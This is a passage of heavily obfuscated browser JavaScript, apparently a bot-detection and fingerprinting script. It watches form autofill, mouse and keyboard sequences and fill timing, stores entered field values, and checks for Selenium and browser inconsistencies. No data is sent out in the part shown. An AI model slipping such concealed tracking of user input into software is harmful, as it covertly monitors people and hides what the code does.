xeef,0x716)]],'hasMouseMovement':_0x59c560['hasMouseMo'+_0x7fbc7f(0x85b,0x88a,0x590,0x10a4)],'hasDropdownInteraction':_0x59c560[_0x7fbc7f(0x113f,0x1007,0x17c9,0xbc7)+_0x7fbc7f(0x5cb,0xdbc,0xe41,0x11d)+'on'],'keyboardNavigation':_0x59c560[_0x4cf983(0x183e,0x987,0x11f0,0x1398)+_0x4cf983(0x1ec,0x29a,0x2e5,-0x45d)]}),_0x4a7e75(_0x7fbc7f(0x121d,0x18b5,0x104d,0xeb3)+_0x7fbc7f(0xf10,0x1585,0xd0c,0x1368)+_0x4cf983(0x9e3,0x128d,0xa09,0xcd5)+'t\x20fill\x20det'+_0x4cf983(0x707,0x704,0xdd7,0xb3f)+_0x5eb6d6+':\x20'+_0xa6189+_0x4cf983(0x8f5,0x972,0x3ac,0x5d6)+_0x5d7b06+'ms'),setTimeout(()=>this[_0x4cf983(0x6d4,0x4e9,0xd7f,0x545)+_0x4cf983(-0x114,0x81c,0x1f1,0x903)+_0x7fbc7f(0xe07,0x144d,0x1587,0x669)](),-0x1529+-0xb3*-0x4+0x12c1*0x1);}_0x59c560['lastValue']=_0x543e39;},{},'autofill-t'+'racking'),this[_0x1c85cf(0x822,0x462,0x1062,0x968)+'er'][_0x487131(0x1015,0xd54,0x1565,0xf4f)+'r'](_0x32acee,_0x487131(0x1095,0xdd1,0x1098,0xb73),_0x4ee10d=>{function _0x4ffb10(_0x3d6007,_0x179b59,_0x534f21,_0x15cb8){return _0x487131(_0x3d6007-0x5c,_0x179b59-0xae,_0x3d6007,_0x534f21-0xa);}function _0x4b70b4(_0x3cdc20,_0x30624b,_0x1ff6f7,_0x1ec749){return _0x1c85cf(_0x3cdc20-0xa7,_0x1ec749,_0x1ff6f7-0x1da,_0x1ff6f7- -0x20);}const _0x421403=this[_0x4b70b4(0x1165,0xb44,0x137d,0xce5)+_0x4ffb10(0xbed,0x1408,0xce7,0x13d7)][_0x4ffb10(0x1066,0xeb3,0x14d9,0x1953)][_0x4b70b4(0x9bb,0xf83,0x97d,0xc73)](_0x5eb6d6);_0x421403&&_0x421403[_0x4b70b4(0x8b6,0x1707,0x10fd,0xb9a)+_0x4ffb10(0xe6b,0x6a1,0x7fc,0x10a4)][_0x4b70b4(0x1614,0x1852,0x119f,0x12b1)](_0x4b70b4(0x17e,0xe63,0x9a1,0x11e8));},{},_0x487131(-0x1d,0x1bf,0x90c,0x7eb)+'racking');function _0x487131(_0xe94ea0,_0x143bf9,_0xa60c87,_0x499c10){return _0x258723(_0x499c10-0x322,_0xa60c87,_0xa60c87-0xa6,_0x499c10-0x1e4);}this[_0x1c85cf(0x81e,0xc82,0x1c2,0x968)+'er'][_0x1c85cf(0xf17,0xae9,0xdb9,0xd9d)+'r'](_0x32acee,_0x487131(0x1098,0x30b,0x39a,0xb31),_0x380ba8=>{function _0x19f13e(_0x2722c6,_0x1748a6,_0x252743,_0x485c1c){return _0x487131(_0x2722c6-0x1d9,_0x1748a6-0x13f,_0x1748a6,_0x2722c6- -0x524);}const _0x1b2262=this[_0x2c183a(0xc19,0x1954,0x13e9,0xb91)+_0x2c183a(0xe31,0x3bd,0xb77,0x1354)][_0x19f13e(0xfab,0x1281,0x9e8,0x13e8)][_0x2c183a(0x987,0xf06,0x9e9,0xcff)](_0x5eb6d6);if(!_0x1b2262)return;_0x1b2262['eventSeque'+_0x2c183a(0x676,-0x160,0x68c,0x1f)][_0x19f13e(0xe4d,0xeaa,0xb5a,0x830)](_0x2c183a(0xec1,0x10ca,0x9cb,0x924));function _0x2c183a(_0x2b0d19,_0x2ef343,_0x811bc6,_0x5e678d){return _0x1c85cf(_0x2b0d19-0x13b,_0x2ef343,_0x811bc6-0xa3,_0x811bc6-0x4c);}(_0x380ba8['key']===_0x19f13e(0x127,-0x1cf,0x3ce,-0x1dc)||_0x380ba8['key']===_0x19f13e(0x1a6,-0x202,-0x4ad,0x9bb))&&(_0x1b2262[_0x19f13e(0xf87,0xc41,0x1227,0xc70)+'nInteracti'+'on']=!![],_0x1b2262['keyboardNa'+_0x19f13e(0xea,0x21c,-0x6c6,0x8f7)]=!![],setTimeout(()=>{function _0x5b54b2(_0x264411,_0x252cbd,_0x39ad59,_0x37f06d){return _0x2c183a(_0x264411-0x6c,_0x252cbd,_0x37f06d-0x1b4,_0x37f06d-0x91);}function _0x1de37d(_0xf75415,_0xb6d655,_0x2f376d,_0x2ecb9e){return _0x2c183a(_0xf75415-0x7,_0xf75415,_0xb6d655-0x23b,_0x2ecb9e-0x1de);}_0x32acee['value']!==_0x1b2262[_0x5b54b2(0xa80,0xe90,0x6d3,0x8f0)]&&(_0x1de37d(0x6e5,0x69a,0x544,0xe66)===_0x5b54b2(0xb7e,0x193,0x87a,0x613)?(_0x4a7e75(_0x1de37d(0x145d,0x165e,0xf37,0x1bbf)+_0x5b54b2(0x1130,0xe8d,0x19f6,0x12ca)+_0x5b54b2(0x229,0x6f3,0x753,0x6e0)+_0x5b54b2(0x123a,0x1334,0x86b,0xfa7)+_0x1de37d(0x1625,0xe29,0x6ac,0x1548)+_0x5eb6d6),this[_0x1de37d(0x1566,0x1624,0x1241,0x1a0d)+_0x1de37d(0x13e7,0xdb2,0x1093,0x1533)]['recentForm'+_0x1de37d(0x10b0,0x1326,0x1b6d,0x129f)]['set'](_0x5eb6d6,{'timestamp':Date[_0x1de37d(0xc24,0x13d8,0x1591,0x1ac5)](),'type':_0x5b54b2(0x13cc,0xafc,0x184f,0x10c2)+'gation','value':_0x32acee[_0x5b54b2(0x19ed,0xab5,0x13fe,0x1142)],'isFormHistory':!![],'eventSequence':[..._0x1b2262['eventSeque'+'nce']],'mouseMovements':[..._0x1b2262[_0x5b54b2(0xac3,0x258,0x12e2,0xa83)+_0x1de37d(0xdc9,0x12ed,0x1a86,0xed1)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':Date['now']()-(_0x1b2262[_0x5b54b2(0x3ab,0x321,0x1d6,0x59e)]||Date[_0x1de37d(0x1baa,0x13d8,0x13b6,0x1829)]())}),setTimeout(()=>this[_0x1de37d(0x13fe,0x117d,0x1785,0x10f2)+'fillDetect'+'ion'](),-0x1842+-0x1922+0x2*0x18cb)):(_0x2fc498++,_0x2d2fa6=!![],_0x24b891[_0x5b54b2(0x1641,0xe60,0xa55,0x11dd)](_0x5b54b2(0x77f,0x172d,0x812,0x104e)+_0x5b54b2(-0x1fe,0xa1c,0xf9,0x4ba)+_0x5b54b2(0xc16,0x12b7,0x1337,0xbe3)+_0x5b54b2(0xec4,0x7c0,0x1363,0xc25)+_0x5b54b2(0x12fb,0x899,0x848,0xb02)+_0x5e8667+'\x20('+_0x2559e1[_0x1de37d(0xdd9,0xd62,0x1007,0x13f5)]+('%\x20confiden'+_0x1de37d(0xbf,0x8fe,0x77b,0xbbd))),(_0x59d1d3[_0x5b54b2(0xc2f,0xd3b,0x1375,0x1133)]===_0x1de37d(0xffb,0x1149,0xf20,0x1061)+'gation'||_0x3ca42e[_0x5b54b2(0xc96,0x827,0x55e,0xac7)+'ory'])&&(_0x349fdb++,_0x4a643b[_0x5b54b2(0x1759,0x12c3,0x1064,0x11dd)](_0x5b54b2(0x16d9,0x113c,0x114a,0x104e)+_0x1de37d(0x3a5,0x541,0x7d,0x591)+'Form\x20histo'+_0x5b54b2(0x14dd,0x1408,0x1296,0x14b7)+'l\x20confirme'+_0x5b54b2(0x876,0xa34,0x6a9,0xe53)+_0x4bec83))));},0x55*-0x31+0x6a1*0x1+0x1*0x9d6));if((_0x380ba8[_0x2c183a(-0x1ef,0xc12,0x37a,0x892)]===_0x19f13e(0xf3d,0xf70,0xad2,0xdcf)||_0x380ba8[_0x19f13e(-0x44,-0x919,0x82c,-0x40b)]===_0x19f13e(0xc9a,0x9ef,0x548,0x12f0))&&_0x1b2262['hasDropdow'+_0x19f13e(0x413,0x9f5,-0x2df,0x376)+'on']){if(_0x2c183a(0x664,0x378,0xb79,0x11f7)!==_0x2c183a(0x1354,0xfae,0xe69,0xc8b))setTimeout(()=>{function _0x371f13(_0x46ca56,_0x18ca11,_0x1d3c9d,_0x34d2cf){return _0x19f13e(_0x34d2cf-0x6c1,_0x18ca11,_0x1d3c9d-0x1c7,_0x34d2cf-0xd3);}function _0x4773c0(_0x5c700f,_0x784c5,_0x42edea,_0x1a0578){return _0x19f13e(_0x1a0578-0x243,_0x42edea,_0x42edea-0xaa,_0x1a0578-0x1a8);}if(_0x32acee[_0x371f13(0x1725,0x1622,0xc9a,0x1291)]!==_0x1b2262[_0x4773c0(0x2ae,-0x26f,0x615,0x5c1)]){const _0x41cbd6=this[_0x371f13(0x1dc9,0x1d7a,0x13cd,0x16ec)+_0x4773c0(0x21e,0x75a,0xb2a,0x9fc)][_0x371f13(0x10ab,0x1493,0x1655,0x1314)+'Fills'][_0x4773c0(0xb61,0x50a,0xdaf,0x86e)](_0x5eb6d6)||{};_0x41cbd6[_0x4773c0(0x14c8,0x884,0x1266,0xc13)+_0x4773c0(0x1309,0x160b,0xab2,0xe9b)]=_0x380ba8[_0x4773c0(0x2f9,0xa33,0x569,0x1ff)],_0x41cbd6[_0x4773c0(0x15ac,0x948,0x1864,0x1203)]=!![],this[_0x4773c0(0xda5,0xc20,0x1381,0x126e)+_0x4773c0(0xdc7,0x106f,0x480,0x9fc)]['recentForm'+'Fills'][_0x371f13(0x1341,0xddb,0x1278,0xe26)](_0x5eb6d6,_0x41cbd6),_0x4a7e75(_0x371f13(0x1f36,0xf00,0x1359,0x1726)+_0x4773c0(0xa75,0x17ab,0x142e,0xf9b)+_0x380ba8[_0x4773c0(0x3aa,-0xe2,0x664,0x1ff)]+(_0x371f13(0x7e5,0x14f,0xa38,0x5ac)+_0x371f13(0x11fd,0xab8,0x108c,0x11a1)+_0x371f13(0x112e,0x17be,0x16e0,0xf02)+_0x4773c0(0x7f5,0x963,-0x325,0x3ce))+_0x5eb6d6),setTimeout(()=>this[_0x4773c0(0x69d,0x9da,0x14a7,0xdc7)+_0x371f13(0xa8c,0x5e5,0x208,0x6b7)+_0x371f13(0xb3f,0xc05,0x156c,0x1310)](),-0xce3+0x1e8+0xb2d);}},-0x1dbd+-0x1855+0x1*0x3644);else{const _0x2c9b89={};_0x2c9b89[_0x19f13e(0x890,0x117,0xcf4,0x90d)]=!![],this['eventManag'+'er'][_0x2c183a(0x6ba,0xdaf,0xde9,0x587)+'r'](_0x52ac06,_0x19f13e(0xdfd,0x928,0x8a4,0x129c)+'tart',_0x27b1ce=>{function _0x1edf0b(_0x3814cf,_0x1114b7,_0x4209ff,_0x3bf31e){return _0x19f13e(_0x4209ff-0x4c2,_0x3bf31e,_0x4209ff-0x8f,_0x3bf31e-0x75);}function _0x231a1a(_0x45346b,_0x3f5660,_0x122e8e,_0x335baf){return _0x2c183a(_0x45346b-0xcc,_0x122e8e,_0x335baf- -0x100,_0x335baf-0x17d);}_0x27b1ce[_0x1edf0b(0x830,0x1229,0x1076,0x14cd)+_0x1edf0b(0xd36,0xa75,0xb8c,0xec7)]===_0x1edf0b(0xa97,0x7a1,0x98b,0x862)+_0x1edf0b(0x1079,0x186b,0x1175,0xf18)+_0x1edf0b(0x1040,0x1672,0x1238,0x1756)&&!this[_0x1edf0b(0x11b4,0x8d1,0xaf0,0x487)]&&(_0x181e39[_0x1edf0b(0x15af,0xec1,0x112d,0x10d6)]('[WebKit\x20An'+_0x231a1a(0x7db,0xabf,-0x385,0x2d6)+'**\x20TRIGGER'+_0x231a1a(0xb9a,0x83b,0xa26,0x651)+_0x231a1a(0x1629,0x10c7,0x1481,0x1150)+'\x20animation'+'\x20detected\x20'+_0x231a1a(0xb66,0x51a,0x6a8,0x9f1)+_0x684b2c+':\x20'+(_0x4ba38c[_0x1edf0b(0xb41,0xfbd,0x12e8,0xafb)]||_0x315275['id']||_0x187b78[_0x231a1a(0xc8c,0xf26,0x6e0,0xe7f)])+_0x1edf0b(0xc0e,0x1140,0x1276,0xad8)),this[_0x231a1a(0x2f6,0x71b,0x7f5,0xa59)+_0x1edf0b(0xfa6,0x7da,0x1082,0xdab)](_0x231a1a(-0xba,0xc43,-0x14,0x3f6),0x18f8+0x1468+0x20*-0x15b));},_0x2c9b89,_0x19f13e(0x4f0,0x8f6,0x583,0xc3f)+'on');}}},{},_0x1c85cf(0x1ae,-0x20d,0xe6c,0x639)+_0x1c85cf(0xb10,0x1348,0x1607,0xd7c));}),_0x4a7e75(_0x55ab39(0x1166,0x1eac,0x16a4,0xe0b)+_0x55ab39(0x12ed,0xe6a,0x1397,0xdb8)+'Tracking\x20s'+_0x55ab39(0x11e8,0x167b,0xe00,0x5c8)+_0x258723(0x674,-0x2,0xc40,0x942)+_0x4bb4b1[_0x258723(0x126b,0x1537,0x1a17,0x173f)]+_0x55ab39(0x80d,0x24f,0x895,0xd0));}[_0x3f02f1(0x1563,0x1786,0x119d,0xbb4)+_0x340362(0xbd2,0xa29,0xac6,0xbdc)+'egitimacy'](_0x26281a,_0x2230a5){function _0x3bc1c7(_0x26b96e,_0x494a4e,_0x4832c0,_0x21c72b){return _0x340362(_0x26b96e-0x11c,_0x26b96e,_0x4832c0-0x42,_0x21c72b-0x1e7);}function _0x2a7fc2(_0x1b59cb,_0x357d1e,_0x48b158,_0x2cbf65){return _0x3f02f1(_0x1b59cb-0x101,_0x48b158,_0x2cbf65-0x268,_0x2cbf65-0x9);}if(_0x2a7fc2(0x1056,0x21d,0x354,0xae3)!==_0x3bc1c7(0x6e1,0x1ce,-0x23c,0x344)){const _0x169380=this[_0x2a7fc2(0x14cc,0x7ad,0x1376,0xf2f)+'ey'](_0x26281a);_0x4a7e75(_0x2a7fc2(0x16af,0xd47,0x1306,0x134e)+_0x2a7fc2(0x9a6,0xaf6,0x1403,0xe27)+'ing\x20'+_0x169380+('\x20for\x20legit'+_0x3bc1c7(0x142f,0xa3d,0x13be,0xf6b)));let _0x189329=0x22b0+0x223a+0x2*-0x2275,_0x1d457a=[];if(_0x2230a5[_0x2a7fc2(0xe7f,0x1994,0x1033,0x1224)+_0x3bc1c7(0x4dd,0x6c1,0x587,0x5d2)]&&_0x2230a5[_0x3bc1c7(0xc05,0x9c2,0x9c2,0x10af)+'nce'][_0x2a7fc2(0xdf3,0x1d82,0xe89,0x14e2)]>0x11a1*-0x1+0x19*-0x10d+-0x3*-0xea2){const _0x521458=[[_0x3bc1c7(0xaf1,0xff7,0x1060,0xabb),_0x2a7fc2(0x185a,0xeba,0x1b52,0x1423),_0x2a7fc2(0x3f0,0x304,0xb8d,0xac8)],[_0x2a7fc2(0x705,0x9c2,0xaa4,0xc30),'keydown',_0x2a7fc2(0xc85,0x1762,0xf3f,0x1423)],[_0x2a7fc2(0x13b8,0x581,0xa98,0xc30),'input']],_0x31dfbd=_0x521458[_0x2a7fc2(0x110f,0xcba,0x7f2,0xcaf)](_0x2b6a77=>_0x2b6a77[_0x3bc1c7(0xecb,0xbc4,0xb94,0x627)](_0xdf6c47=>_0x2230a5['eventSeque'+_0x3bc1c7(0x5b2,0x2cc,0x416,0x5d2)][_0x2a7fc2(0xdd2,0x18b7,0x1095,0x11b7)](_0xdf6c47)));_0x31dfbd?_0x2a7fc2(0xf9a,0xab9,0x585,0xd5d)!==_0x3bc1c7(0x3b3,0x43e,0x96b,0xbe8)?(this['rt']['ex'][_0x2a7fc2(0xd79,0x806,0x885,0x1065)]+=_0x364782[_0x3bc1c7(0xd53,0xa76,0xdfb,0xfb5)]-this['rt']['ex']['hoverT'],this['rt']['ex'][_0x2a7fc2(0x81c,0x890,0xa9d,0x99b)]++,this['rt']['ex']['hoverT']=0x239a+0x6e2+0x2a7c*-0x1):(_0x189329+=0x22ed*-0x1+0xd7d+0x1572,_0x1d457a[_0x3bc1c7(0x1713,0x16b0,0x190b,0x1151)]('Valid\x20even'+'t\x20sequence')):_0x3bc1c7(0x94c,-0x182,0x7e4,0x4cc)===_0x2a7fc2(0x2aa,0xc78,0x777,0x641)?(_0x189329-=-0x8c7*-0x3+-0x1f81+0x22*0x27,_0x1d457a[_0x2a7fc2(0x12f7,0xcaf,0x18f1,0x12c6)](_0x3bc1c7(0xd6b,0x1656,0x1782,0xed3)+_0x3bc1c7(0xa55,0xc89,0x68a,0x990)+_0x2a7fc2(0x6cf,0xfc3,0x1c9,0x86e))):this[_0x2a7fc2(0x13b3,0xc6d,0x657,0xc14)+_0x3bc1c7(0xc2d,0xf7a,0xd47,0xec4)](_0x2a7fc2(0x6ce,0x14b3,0xb1f,0xd30),-0x152e+0xd0e+0x822);}if(_0x2230a5[_0x3bc1c7(-0x15a,-0x22e,0x586,0x27d)+_0x3bc1c7(0xf2d,0x41b,0xd68,0x9a7)]&&_0x2230a5[_0x2a7fc2(0xfb6,0xae9,0x437,0x98a)+_0x3bc1c7(0x150a,0x1017,0xa3f,0xff8)]&&_0x2230a5[_0x3bc1c7(0xe7b,0x14b,0x4ef,0x815)+'ents'][_0x3bc1c7(0x1ab9,0x155f,0x1565,0x136d)]>0xfc0+-0x1183*0x1+-0x1c3*-0x1)_0x189329+=-0x7d*-0x17+-0x1*-0x6c9+0x5*-0x39a,_0x1d457a[_0x3bc1c7(0x114d,0xaeb,0x1952,0x1151)](_0x2a7fc2(0x8e5,0xe9e,0xcf6,0x630)+_0x3bc1c7(0xbb3,0x59e,0xe84,0x771)+_0x2230a5[_0x2a7fc2(0x7d4,0x112c,0xd87,0x98a)+_0x2a7fc2(0x1900,0x1542,0xe04,0x116d)][_0x2a7fc2(0x11a3,0x1963,0xebc,0x14e2)]+_0x3bc1c7(0xd7f,0x631,0x12df,0xaa3));else _0x2230a5[_0x3bc1c7(0x160b,0x12eb,0xc58,0xf34)]&&_0x2230a5['addedText'][_0x2a7fc2(0x10cc,0x13c7,0xcdb,0x14e2)]>-0x18d7+-0xecf+0x7ef*0x5&&(_0x189329-=0x1aad+0x49*0x54+-0x32a0,_0x1d457a[_0x3bc1c7(0xd82,0x147f,0x1946,0x1151)](_0x2a7fc2(0xef4,0x13fc,0x6b6,0xe0d)+_0x2a7fc2(0x875,0xb5b,0x595,0xa37)+'thout\x20mous'+_0x2a7fc2(0xade,0xfb1,0xa4c,0xfda)));(_0x2230a5['hasDropdow'+_0x2a7fc2(0x93b,0x904,0x84d,0x88c)+'on']||_0x2230a5['type']==='arrow_navi'+_0x3bc1c7(0xa8b,0xb3a,0xedb,0x716))&&(_0x189329+=-0x3*-0xb17+-0x14bf+-0xc83*0x1,_0x1d457a[_0x2a7fc2(0xccb,0x1486,0x1148,0x12c6)]('Dropdown\x20i'+_0x2a7fc2(0x179d,0xcf0,0x12ea,0x146f)+_0x2a7fc2(0x1c99,0x1459,0x11a7,0x13fa)),_0x2230a5['confirmed']&&(_0x3bc1c7(0x1337,0xb4f,0x1219,0x1107)!=='ABHKI'?(_0x189329+=-0x2f*0x3b+-0x20ed*-0x1+-0x41*0x57,_0x1d457a[_0x3bc1c7(0x10e9,0x17df,0x193b,0x1151)](_0x3bc1c7(0xd1a,0x5c2,0x8aa,0x8a4)+_0x3bc1c7(0x24,0x3a0,0xfbe,0x70a)+_0x2230a5[_0x2a7fc2(0x144b,0x763,0x9fd,0xe49)+_0x2a7fc2(0xe1e,0xceb,0x188a,0x10d1)])):this[_0x3bc1c7(0x17c,0x3ad,0xe15,0x767)+'tor']('selenium',_0x2a7fc2(0x110b,0x11d0,0x5c9,0xab2)+'ndicators:'+'\x20'+_0x8b7464[_0x2a7fc2(0xd05,-0x260,0x68d,0x4be)](',\x20'))));if(_0x2230a5[_0x2a7fc2(0xab7,0x961,0x335,0x4c6)+'on']){if('sRzxe'!==_0x2a7fc2(0x16c5,0xc11,0x166e,0x1245)){if(_0x2230a5[_0x3bc1c7(0x7a8,0x86d,-0x107,0x351)+'on']>=0x9d*-0x4+0x1*0x1e52+-0x1bac&&_0x2230a5[_0x3bc1c7(0xa85,-0x56a,0x5cf,0x351)+'on']<=0x1*-0x1d62+-0x1*-0x1bdb+0x957)_0x189329+=-0xd22+-0x1441+0x2164,_0x1d457a[_0x2a7fc2(0x1641,0x127a,0x173d,0x12c6)](_0x2a7fc2(0x1404,0x14d2,0x161c,0xd76)+'timing\x20('+_0x2230a5['fillDurati'+'on']+_0x3bc1c7(0x117e,0x19a9,0xb29,0x114e));else _0x2230a5[_0x2a7fc2(0xb16,-0x1f4,0x716,0x4c6)+'on']<0x3*0x67b+0xce2+-0x2021&&(_0x189329-=0x1ab3+-0x1b7*-0x1+-0xc*0x25e,_0x1d457a[_0x3bc1c7(0x1766,0x1200,0x179a,0x1151)](_0x3bc1c7(0xad7,0xb69,0x10e5,0xd61)+_0x2a7fc2(-0x200,0x874,0x71e,0x404)+'ming\x20('+_0x2230a5[_0x2a7fc2(-0xb,0x7ed,0xb66,0x4c6)+'on']+_0x2a7fc2(0x1549,0x15b1,0xfe3,0x12c3)));}else this[_0x3bc1c7(0x29a,0xf01,0x3a2,0xa79)+'Indicators']['mobile']=!![],(!this['results']['webrtc']||this[_0x3bc1c7(0x7f1,0x66a,0x6d2,0x206)][_0x3bc1c7(0xda8,0xd48,0x16bb,0xf7a)][_0x2a7fc2(0xaef,0xacf,0x13c8,0xe80)]<=-0x2ce+0x1*-0x16d2+0x19a1)&&(this[_0x2a7fc2(0x838,0x12fd,0x120b,0xbee)+_0x3bc1c7(0xb6d,0x184,0x6ea,0x8d4)][_0x3bc1c7(0xf9c,0x4d5,0x5e3,0x7ad)]=!![]);}try{const _0x28a848=_0x26281a[_0x2a7fc2(0x1858,0x17e4,0x16c2,0x1342)](_0x2a7fc2(0x159c,0xc81,0xe24,0x138a)),_0x445558=_0x26281a[_0x2a7fc2(0xb4f,0x126d,0x17a1,0x1342)](_0x2a7fc2(0x431,0x195,-0x204,0x44a)+'fill'),_0x28e63e=_0x26281a[_0x3bc1c7(0x148b,0x1449,0x11d9,0x11cd)](_0x3bc1c7(0x162f,0x965,0x1294,0xdb3)+_0x2a7fc2(0x99b,0x829,0x1343,0xf16));(_0x28a848||_0x445558||_0x28e63e)&&(_0x189329+=0x6*-0x4ea+-0x1ef7*0x1+0x3c76,_0x1d457a[_0x2a7fc2(0x14eb,0xacb,0xd92,0x12c6)]('Browser\x20CS'+_0x3bc1c7(0x282,0xa6a,0xeeb,0x7bd)+_0x3bc1c7(0xd1c,0xabc,0x289,0x4c6)+'ass'));}catch(_0x58ea5f){}const _0x38bace=window[_0x3bc1c7(0x220,0xa7a,0x40c,0x4e9)+_0x2a7fc2(0x87f,0x15aa,0xbc2,0xd40)](_0x26281a),_0x18e522=_0x38bace[_0x3bc1c7(0x820,-0x2b3,-0x430,0x217)+_0x3bc1c7(-0x321,-0x1c7,-0x304,0x3ce)],_0x5e429a=[_0x3bc1c7(0x10c1,0xb24,0x187a,0x1047)+_0x2a7fc2(0x1941,0x15ac,0xead,0x10bc),_0x2a7fc2(0x8d8,0x7dc,0x10a,0x551)+_0x3bc1c7(0xec6,0xd7f,0x88b,0xc11),'rgb(255,\x202'+_0x3bc1c7(0x962,0x1672,0xb41,0x109d)];_0x18e522&&_0x5e429a[_0x3bc1c7(0x17e0,0x1067,0xe59,0x1042)](_0x18e522)&&(_0x189329+=-0x6*0x297+-0x1*0x683+0x160f,_0x1d457a[_0x3bc1c7(0xebd,0x173c,0x1945,0x1151)](_0x3bc1c7(0x50a,0xa23,0xa3,0x82c)+'ackground\x20'+_0x2a7fc2(0x18ba,0x1870,0x163c,0x1478)+_0x18e522));const _0x48656d=_0x189329>=0x3*-0x33f+-0x977+0x1*0x1337,_0x18d82e=Math[_0x2a7fc2(0x222,0x16e,0x5d,0x4f7)](-0x2482+-0x8*0x3fb+0x542*0xd,Math[_0x2a7fc2(0x1192,0x10ec,0xc0f,0x1353)](0x2*-0x11cb+0x15cd+0xe2d,Math[_0x2a7fc2(0x449,0x805,0x714,0x7cd)](_0x189329/(-0x2f*-0xbb+-0x2fd+0x14e*-0x18)*(0x1330+-0xd15*0x1+0xd1*-0x7))));_0x4a7e75(_0x2a7fc2(0x1369,0x19ea,0x10cf,0x134e)+_0x3bc1c7(0x5ff,0xaa,0x31a,0x5b0)+_0x169380+_0x2a7fc2(0x14a1,0x14c6,0x440,0xcd4)+_0x189329+(_0x2a7fc2(0x974,0xfcb,0xb07,0xec0)+_0x3bc1c7(0xa1c,0x887,0x6c2,0x95e))+_0x18d82e+(_0x3bc1c7(-0x5a7,-0x51d,0xb73,0x308)+_0x3bc1c7(0xa7b,0x13e1,0x111a,0x105a))+_0x48656d),_0x4a7e75(_0x3bc1c7(0x1801,0x1925,0x174b,0x11d9)+_0x2a7fc2(0x8c0,-0x209,-0x178,0x617)+_0x2a7fc2(0xaa4,0x149b,0x1772,0x1073)+_0x1d457a[_0x3bc1c7(-0x36b,0x943,-0x22b,0x349)](',\x20'));const _0x49a26a={};return _0x49a26a[_0x3bc1c7(0x116,0x52e,0x97d,0x746)+'te']=_0x48656d,_0x49a26a[_0x3bc1c7(0xb08,0x60e,-0x40f,0x3d9)]=_0x189329,_0x49a26a[_0x2a7fc2(0x597,0x1302,0x553,0xbe2)]=_0x18d82e,_0x49a26a['indicators']=_0x1d457a,_0x49a26a;}else{const _0x319f93={};_0x319f93[_0x3bc1c7(0x178c,0x13cb,0x1777,0x112a)]='notificati'+_0x3bc1c7(0x178e,0x10f8,0x136c,0x10ab),_0x425e5d['permission'+'s'][_0x3bc1c7(0x5c0,0x658,0x8b6,0x9a9)](_0x319f93)[_0x2a7fc2(0xfc4,0x108a,0x55d,0xcf6)](_0x652639=>{function _0x235822(_0xb225d9,_0x22f3e7,_0x33af9e,_0x18cb29){return _0x3bc1c7(_0x33af9e,_0x22f3e7-0x59,_0x33af9e-0x12b,_0x22f3e7-0x332);}function _0x3b9dc9(_0x239bc7,_0x21d04d,_0x206151,_0x5531a1){return _0x3bc1c7(_0x21d04d,_0x21d04d-0x89,_0x206151-0x45,_0x206151- -0x8b);}_0x652639[_0x3b9dc9(0x6c7,0x12f0,0xe28,0xe9b)]===_0x3b9dc9(0x131e,0x174e,0x1270,0x1528)&&!('Notificati'+'on'in _0x20c89c)&&(_0x510be2['push'](_0x3b9dc9(0x675,0xe4c,0xe45,0xa24)+'s\x20inconsis'+_0x3b9dc9(0x1b7,0x6d0,0x34f,0xbb4)),this[_0x3b9dc9(-0x33b,-0x340,0x248,0x51b)](_0x3b9dc9(0x9af,0x61b,0xc97,0xe89),_0x235822(0xacc,0x813,0xdde,0xc3d)));});}}[_0x3f02f1(0x43d,0x745,0x616,0x309)+_0x3f02f1(0xd25,0x5a0,0x804,0xabd)+_0x3f02f1(0x4c3,0x4c3,0x4b7,0x90)](){function _0x4acd12(_0x85957d,_0x41b8db,_0x207313,_0xc94d9b){return _0x3f02f1(_0x85957d-0xae,_0x207313,_0xc94d9b- -0x2a9,_0xc94d9b-0x1ec);}function _0xaae44d(_0x10b009,_0xe640a2,_0x2fee0d,_0x27662e){return _0x340362(_0x10b009-0x87,_0xe640a2,_0x2fee0d-0xea,_0x10b009-0x1d2);}if(_0x4acd12(0x33d,0x327,0x7e2,-0xcf)!==_0xaae44d(0x430,0x8a,-0x61,0x56e)){const _0x1c3c8e=navigator[_0x4acd12(0xbf9,0x11ee,0x126a,0xa29)];if(_0x1c3c8e['includes'](_0xaae44d(0x1301,0x1ae2,0x16ed,0x111b))){if('HPVui'!=='vQyCO'){const _0xd92d3e={};return _0xd92d3e[_0x4acd12(0xd19,0x649,0xb99,0xd8e)]=_0xaae44d(0x1301,0x1405,0x17b7,0x1433),_0xd92d3e[_0x4acd12(0x78f,0x30b,0x98b,0xb29)]='firefox',_0xd92d3e['pseudoClas'+_0x4acd12(0x47d,0x72c,0x11f6,0x92a)]=[':-moz-auto'+_0x4acd12(0xb92,0xb6e,0xd34,0xcde),_0x4acd12(0x8da,0x5e7,0xb3c,0xe79)],_0xd92d3e[_0x4acd12(0x2e8,0x86e,0x7ce,0xba8)+_0x4acd12(0xa47,0x8b3,0x1231,0x9e1)]=[_0xaae44d(0x4d6,-0x3c9,-0x87,0xd09)+'l','dropdownIn'+_0x4acd12(0x5d3,0x13af,0x118e,0xe5c)],_0xd92d3e[_0x4acd12(-0x714,0x8c,-0x512,0xb9)]=0x3,_0xd92d3e;}else _0x23011b=_0x5a9f50;}else{if(_0x1c3c8e[_0x4acd12(0x59a,0x13e9,0xfd6,0xca6)](_0xaae44d(0x586,0x7aa,0xaa0,0xc55))&&!_0x1c3c8e[_0xaae44d(0x102d,0x12ba,0xc2a,0x1597)](_0x4acd12(0x2bf,0x6a2,0x8df,0x8fe))){const _0x3116c1={};return _0x3116c1['name']=_0x4acd12(-0x5ab,0x134,0x956,0x1ff),_0x3116c1[_0x4acd12(0x124a,0x116c,0xde0,0xb29)]=_0x4acd12(-0x362,0x5d4,0x1ed,0x1d7),_0x3116c1[_0xaae44d(0x983,0x11fd,0xdf9,0x5b1)+_0xaae44d(0xcb1,0x4a0,0x9f0,0x143f)]=[_0x4acd12(0xedb,0x162f,0x5e7,0xe79),':-webkit-a'+_0xaae44d(0xd8c,0x68c,0x9cd,0x704)],_0x3116c1['strongIndi'+_0xaae44d(0xd68,0xb2e,0xc8c,0xfae)]=[_0xaae44d(0xe3c,0x926,0x14ab,0x1693)+_0xaae44d(0x1065,0xbc7,0x1881,0x810),'background'+'ColorChang'+'e'],_0x3116c1[_0x4acd12(0x25a,-0x372,0x872,0xb9)]=0x3,_0x3116c1;}else{if(_0x1c3c8e[_0x4acd12(0xf53,0x879,0x6b4,0xca6)](_0x4acd12(-0x366,-0x794,0x93e,0xde))&&!_0x1c3c8e[_0x4acd12(0x1171,0xa4a,0x6d5,0xca6)]('Chrome')){const _0x37e49d={};return 